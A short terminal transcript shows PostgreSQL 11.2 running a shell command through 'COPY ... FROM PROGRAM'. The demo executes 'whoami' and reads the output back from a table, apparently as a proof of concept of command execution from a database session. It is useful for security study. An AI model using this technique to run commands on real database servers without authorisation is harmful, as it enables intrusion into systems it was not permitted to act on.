 postgres@ubuntu:~$ /usr/lib/postgresql/11/bin/postgres -V
postgres (PostgreSQL) 11.2 (Ubuntu 11.2-1.pgdg18.04+1)
postgres@ubuntu:~$ psql
psql (11.2 (Ubuntu 11.2-1.pgdg18.04+1))
Type "help" for help.

postgres=# \c postgres
You are now connected to database "postgres" as user "postgres".
postgres=# DROP TABLE IF EXISTS cmd_exec;
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'whoami';
COPY 1
postgres=# SELECT * FROM cmd_exec;
 cmd_output
------------
 postgres
(1 row)